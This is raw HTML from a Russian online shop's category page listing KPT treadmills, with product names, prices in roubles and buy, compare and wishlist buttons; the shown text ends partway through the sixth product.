<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer">
<div class="headline_color"></div><div class="headline_inner align_left">
<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Беговые дорожки KPT</h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fitness-tovar.ru">Главная</a>&nbsp;&#47;&nbsp;<a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a>&nbsp;&#47;&nbsp;Беговые дорожки KPT</nav></div></div></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="bapf_sfilter"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="cmsmasters_woo_wrap_result"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
Показаны все результаты (8)<span class="screen-reader-text">Сортировка: по популярности</span></p>
<form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Заказ в магазине"
>
<option value="popularity"  selected='selected'>По популярности</option>
<option value="rating" >По рейтингу</option>
<option value="date" >По дате</option>
<option value="price" >Самые дешевые</option>
<option value="price-desc" >Дорогие модели</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div><div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products"><li class="product type-product post-24458 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-kpt has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110e/">
<img width="540" height="463" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4110e-540x463.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 1 - Беговая дорожка KPT KP-4110E." decoding="async" fetchpriority="high" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24458" data-quantity="1" data-product_id="24458" data-product_sku="79c1d5cdc821" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24458"></a><a href="/begovye-dorozhki-kpt/?action=asd&id=24458" class="compare button cmsmasters_compare_btn" data-product_id="24458" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24458"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-kpt/?add_to_wishlist=24458" rel="nofollow" data-product-id="24458" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110e/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110e/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24458">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4110e/">Беговая дорожка KPT KP-4110E</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/" class="cmsmasters_cat_color cmsmasters_cat_643" rel="category tag">Беговые дорожки KPT</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>31104<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24495 status-publish instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-kpt has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4590a1/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4590a1-540x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 2 - Беговая дорожка KPT KP-4590A1." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4590a1-540x540.png 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4590a1-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4590a1-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4590a1-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4590a1-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4590a1-360x360.png 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4590a1-580x580.png 580w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24495" data-quantity="1" data-product_id="24495" data-product_sku="6b70c30d222a" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24495"></a><a href="/begovye-dorozhki-kpt/?action=asd&id=24495" class="compare button cmsmasters_compare_btn" data-product_id="24495" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24495"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-kpt/?add_to_wishlist=24495" rel="nofollow" data-product-id="24495" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4590a1/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4590a1/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24495">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4590a1/">Беговая дорожка KPT KP-4590A1</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/" class="cmsmasters_cat_color cmsmasters_cat_643" rel="category tag">Беговые дорожки KPT</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>32742<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24407 status-publish last instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-kpt has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4516c/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4516c-540x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 3 - Беговая дорожка KPT KP-4516C." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4516c-540x540.png 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4516c-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4516c-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4516c-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4516c-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4516c-360x360.png 360w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24407" data-quantity="1" data-product_id="24407" data-product_sku="d3a144225ecb" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24407"></a><a href="/begovye-dorozhki-kpt/?action=asd&id=24407" class="compare button cmsmasters_compare_btn" data-product_id="24407" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24407"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-kpt/?add_to_wishlist=24407" rel="nofollow" data-product-id="24407" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4516c/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4516c/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24407">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4516c/">Беговая дорожка KPT KP-4516C</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/" class="cmsmasters_cat_color cmsmasters_cat_643" rel="category tag">Беговые дорожки KPT</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>28386<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24404 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-kpt has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kr-4513s/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kr-4513s-540x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 4 - Беговая дорожка KPT КР-4513С." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kr-4513s-540x540.png 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kr-4513s-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kr-4513s-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kr-4513s-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kr-4513s-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kr-4513s-360x360.png 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kr-4513s-580x580.png 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kr-4513s-600x600.png 600w" sizes="auto, (max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24404" data-quantity="1" data-product_id="24404" data-product_sku="5c05f8636d1e" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24404"></a><a href="/begovye-dorozhki-kpt/?action=asd&id=24404" class="compare button cmsmasters_compare_btn" data-product_id="24404" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24404"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-kpt/?add_to_wishlist=24404" rel="nofollow" data-product-id="24404" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kr-4513s/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kr-4513s/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24404">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kr-4513s/">Беговая дорожка KPT КР-4513С</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/" class="cmsmasters_cat_color cmsmasters_cat_643" rel="category tag">Беговые дорожки KPT</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>28224<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24395 status-publish instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-kpt has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4111cm1/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4111cm1-540x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 5 - Беговая дорожка KPT КP-4111CM1." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4111cm1-540x540.png 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4111cm1-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4111cm1-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4111cm1-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4111cm1-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4111cm1-360x360.png 360w" sizes="auto, (max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24395" data-quantity="1" data-product_id="24395" data-product_sku="77499871d388" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24395"></a><a href="/begovye-dorozhki-kpt/?action=asd&id=24395" class="compare button cmsmasters_compare_btn" data-product_id="24395" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24395"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-kpt/?add_to_wishlist=24395" rel="nofollow" data-product-id="24395" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4111cm1/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4111cm1/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24395">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4111cm1/">Беговая дорожка KPT КP-4111CM1</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-kpt/" class="cmsmasters_cat_color cmsmasters_cat_643" rel="category tag">Беговые дорожки KPT</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>27738<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-24359 status-publish last instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-kpt has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4590f1/">
<img width="527" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-kpt-kp-4590f1-527x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 6 - Беговая дорожка KPT KP-4590F1." decoding="async" loading="lazy" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24359" data-quantity="1" data-product_id="24359" data-product_sku="4bceb3ed3dd7" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24359"></a><a href="/begovye-dorozhki-kpt/?action=asd&id=24359" class="compare button cmsmasters_compare_btn" data-product_id="24359" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24359"><div class="yith-wcwl-add-button show" style="display:block"><a href="/begovye-dorozhki-kpt/?add_to_wishlist=24359" rel="nofollow" data-product-id="24359" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4590f1/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4590f1/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24359">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-kpt-kp-4590f1/">Беговая дорожка KPT KP-4590F1</a>
